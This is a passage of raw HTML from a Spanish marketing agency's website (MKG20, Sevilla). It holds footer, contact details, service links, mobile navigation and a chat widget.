tor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-6811056" href="https://www.instagram.com/mkg20dtrain/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-534a283" href="https://m.facebook.com/MKG20TalentoDigital/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-b53b507" href="https://www.youtube.com/channel/UC5d1YIHarr6LEQ1HRqdzb8g/about" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-d8bfc68" href="https://twitter.com/mkg20" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-0dab7c6" href="https://es.linkedin.com/company/mkg-2-0" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-bc6cce2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bc6cce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-955d4e4" data-id="955d4e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-033d86f elementor-widget elementor-widget-html" data-id="033d86f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://apis.google.com/js/platform.js" async defer></script>
<div class="g-partnersbadge" data-agency-id="5306084584"></div>
<!-- Add the code snippet above to the sites listed to display your badge:
    https://www.mkg20.es -->		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-32cc0e3" data-id="32cc0e3" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-ceb6401 elementor-section-content-top elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="ceb6401" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-599592b" data-id="599592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-bf5ac67 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bf5ac67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b44c57" data-id="5b44c57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a22ab88 elementor-widget elementor-widget-image" data-id="a22ab88" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2001" height="940" src="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png" class="attachment-full size-full wp-image-22392" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png 2001w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-300x141.png 300w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1024x481.png 1024w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-768x361.png 768w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1536x722.png 1536w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1200x564.png 1200w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-150x70.png 150w" sizes="(max-width: 2001px) 100vw, 2001px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6aa2a72" data-id="6aa2a72" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-0507fd9 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0507fd9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="elementor-heading-title elementor-size-default"><span style="color: #ffffff; font-size: 16px;">Humanizamos la digitalización mientras otros digitalizan el mundo.</span></p><p class="elementor-heading-title elementor-size-default"><strong> </strong></p><p class="elementor-heading-title elementor-size-default"><i class="fa fa-envelope" style="font-size: 15px; font-variant-ligatures: inherit; font-variant-caps: inherit; letter-spacing: 1.2px;" aria-hidden="true"></i><span style="font-size: 15px; letter-spacing: 1.2px;"> <a style="color: #ffffff;" href="mailto:info@mkg20.com">info@mkg20.com</a></span></p><p class="elementor-heading-title elementor-size-default"> </p><p class="elementor-heading-title elementor-size-default"> </p><p><i class="fa fa-phone" aria-hidden="true"></i><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:+34955729940"> 955729940</a></span></p><p><i class="fa fa-map-marker" aria-hidden="true"></i><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share"> Calle Camilo José Cela, 36</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">Castilleja de Guzmán.</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">41908, Sevilla</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0df896" data-id="f0df896" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-93cff33 elementor-widget elementor-widget-heading" data-id="93cff33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Servicios</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a7ba258 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="a7ba258" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0fc60c5 elementor-widget elementor-widget-wd_text_block" data-id="0fc60c5" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-text-block-css" href="https://www.mkg20.es/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.2.4" type="text/css" media="all" /> 					<div class="wd-text-block reset-last-child text-left">
			
			<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/posicionamiento-seo-sevilla/">Posicionamiento seo</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/sem/">Google ads</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/gestion-de-redes-sociales/">Redes sociales</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-grafico-sevilla/">Imagen corporativa y diseño gráfico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-web-sevilla/">Diseño web y tienda online</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/subvenciones-y-financiacion/">Subvenciones</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/on-export/">On export</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/gestion-de-medios-comunicacion/">Gestión de Medios</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/marketing-gastronomico/">Marketing Gastronómico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://eventos-on.com/">Eventos on</a></span></p>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b826587" data-id="b826587" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f7c18c elementor-widget elementor-widget-heading" data-id="1f7c18c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recursos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35869b2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="35869b2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cf5767c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="cf5767c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/blog/">Blog</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-40156ae color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="40156ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
				<div class="elementor-element elementor-element-56cb795 elementor-widget elementor-widget-heading" data-id="56cb795" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MKG20</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ec4da6e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ec4da6e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ee1608a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ee1608a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/equipo/">Quienes somos</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contacto/">Contacto</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-d862c5b elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d862c5b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6811056" href="https://www.instagram.com/mkg20dtrain/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-534a283" href="https://m.facebook.com/MKG20TalentoDigital/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b53b507" href="https://www.youtube.com/channel/UC5d1YIHarr6LEQ1HRqdzb8g/about" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d8bfc68" href="https://twitter.com/mkg20" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-0dab7c6" href="https://es.linkedin.com/company/mkg-2-0" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-008f6a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="008f6a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0f5fd3a" data-id="0f5fd3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ca6626 elementor-widget elementor-widget-image" data-id="3ca6626" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="810" height="280" src="https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo.jpg" class="attachment-full size-full wp-image-21281" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo.jpg 810w, https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo-300x104.jpg 300w, https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo-768x265.jpg 768w, https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo-150x52.jpg 150w" sizes="(max-width: 810px) 100vw, 810px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61c426a" data-id="61c426a" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-760412ee elementor-section-content-middle elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="760412ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7999c08" data-id="7999c08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-c26b57b elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="c26b57b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e924dea" data-id="e924dea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aba7790 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="aba7790" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 1997-2022 MKG20 Talento Digital</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b178ebe" data-id="b178ebe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-94f9a31 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="94f9a31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="/aviso-legal/">Aviso Legal</a> |<a href="/politica-de-privacidad/"> Política de Privacidad</a> | <a href="https://mkg20.es/politica-de-privacidad-en-redes-sociales/">Política de Privacidad en Redes Sociales </a><br /><a href="/politica-de-cookies/">Política de Cookies |</a> <a class="pdcc-open-modal" href="#">Panel Cookies</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-16c4786 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="16c4786" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6366d3c" data-id="6366d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a7323ba color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="a7323ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 1997-2021 MKG20 Digital</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7a06f77" data-id="7a06f77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6e8fc3 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="c6e8fc3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Aviso Legal       Política de Privacidad</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-4ea7509 elementor-section-content-middle elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="4ea7509" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bca63ad" data-id="bca63ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e9547e5 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e9547e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a3f63d5" data-id="a3f63d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7900566 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7900566" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 1997-2022 MKG20 Digital</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1489679" data-id="1489679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2335b49 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2335b49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Aviso Legal       Política de Privacidad      <a href="/politica-de-cookies/"> Política de Cookies</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-493688f elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="493688f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54131a4" data-id="54131a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aff7376 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="aff7376" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© 1997-2021 <br>MKG20 Talento Digital						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c79cb2" data-id="6c79cb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-abd9ca3 elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="abd9ca3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="/aviso-legal/">Aviso Legal</a> | <a href="https://mkg20.es/politica-de-privacidad-en-redes-sociales/">Política de Privacidad |Politica de Privacidad en Redes Sociales</a> <br /><a href="/politica-de-cookies/">Política de Cookies</a> | <a class="pdcc-open-modal" href="#">Panel Cookies</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-56db729 elementor-hidden-desktop elementor-hidden-tablet color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="56db729" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/aviso-legal/">Aviso Legal</a><br /><a href="/politica-de-privacidad/">Política de Privacidad</a><br /><a href="https://mkg20.es/politica-de-privacidad-en-redes-sociales/">Política de Privacidad en RRSS</a><br /><a href="/politica-de-cookies/">Política de Cookies</a><br /><a class="pdcc-open-modal" href="#">Panel Cookies</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-ed95e29 elementor-hidden-tablet elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ed95e29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Política de Privacidad</p>						</div>
				</div>
				<div class="elementor-element elementor-element-f5b04ef elementor-hidden-tablet elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="f5b04ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/politica-de-cookies/">Política de Cookies</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
						</div>
		</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-right"><ul id="menu-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22194 item-level-0" ><a href="https://www.mkg20.es/servicios-de-marketing-digital/" class="woodmart-nav-link"><span class="nav-link-text">Servicios</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22002 item-level-1" ><a href="https://www.mkg20.es/posicionamiento-seo-sevilla/" class="woodmart-nav-link">Posicionamiento SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22103 item-level-1" ><a href="https://www.mkg20.es/sem-agencia-adwords/" class="woodmart-nav-link">Google Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22104 item-level-1" ><a href="https://www.mkg20.es/gestion-de-redes-sociales/" class="woodmart-nav-link">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22106 item-level-1" ><a href="https://www.mkg20.es/diseno-web-sevilla/" class="woodmart-nav-link">Diseño Web y Tienda Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41025 item-level-1" ><a href="https://www.mkg20.es/agencia-de-marketing-inteligencia-artificial/" class="woodmart-nav-link">Agencia de Marketing Inteligencia Artificial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22153 item-level-1" ><a href="https://www.mkg20.es/diseno-grafico-sevilla/" class="woodmart-nav-link">Diseño Gráfico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22145 item-level-1" ><a href="https://www.mkg20.es/subvenciones-y-financiacion/" class="woodmart-nav-link">Subvenciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22146 item-level-1" ><a href="https://www.mkg20.es/on-export-exportacion-digital/" class="woodmart-nav-link">On Export</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24216 item-level-1" ><a href="https://www.mkg20.es/gestion-de-medios-comunicacion/" class="woodmart-nav-link">Gestión de medios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24906 item-level-1" ><a href="https://www.mkg20.es/marketing-gastronomico/" class="woodmart-nav-link">Marketing Gastronómico</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22193 item-level-0" ><a href="https://www.mkg20.es/equipo/" class="woodmart-nav-link"><span class="nav-link-text">¿Quiénes somos?</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23802 item-level-0" ><a href="https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22433 item-level-0" ><a href="https://www.mkg20.es/kit-digital/" class="woodmart-nav-link"><span class="nav-link-text">Kit Digital</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22192 item-level-0" ><a href="https://www.mkg20.es/contacto-agencia-marketing-sevilla/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21200 item-level-0" ><a href="tel:955729940" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa fa-phone"></span><span class="nav-link-text">955729940</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRFVGB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 85px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; "></p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
